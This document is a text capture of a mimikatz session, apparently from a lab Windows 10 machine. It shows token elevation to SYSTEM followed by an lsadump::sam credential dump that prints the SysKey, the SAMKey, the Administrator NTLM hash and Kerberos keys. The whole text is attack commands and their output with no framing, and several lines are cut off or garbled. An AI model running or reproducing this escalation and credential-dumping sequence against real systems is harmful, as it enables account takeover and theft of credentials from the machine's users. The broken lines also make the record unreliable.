 mimikatz # token::whoami
 * Process Token : {0;0004f95f} 1 F 1461808     PD-WIN10\xysoul S-1-5-21
)       Primary
 * Thread Token  : {0;000003e7} 1 D 1720218     NT AUTHORITY\SYSTEM
elegation)

mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM

664     {0;000003e7} 1 D 28626          NT AUTHORITY\SYSTEM     S-1-5-18
 -> Impersonated !
 * Process Token : {0;0004f95f} 1 F 1461808     PD-WIN10\xysoul S-1-5-21
)       Primary
 * Thread Token  : {0;000003e7} 1 D 1868085     NT AUTHORITY\SYSTEM
elegation)

mimikatz # lsadump::sam
Domain : PD-WIN10
SysKey : 9e8aed67775df423c4803c851482901a
Local SID : S-1-5-21-422262509-3848551818-4130122738

SAMKey : fb371402d6a9d30b5888301f40174d63

RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0

Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : c7323a46b93c203e4f0c176e9f4a85cb

* Primary:Kerberos-Newer-Keys *
    Default Salt : XYSOUL5B24Administrator
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : 0d4fe14ccdf4a130310a77fdac6d555f2a51c32
      aes128_hmac       (4096) : d80f6144fbc72bc27065006321a3f2a6
      des_cbc_md5       (4096) : ae89d629fb13b085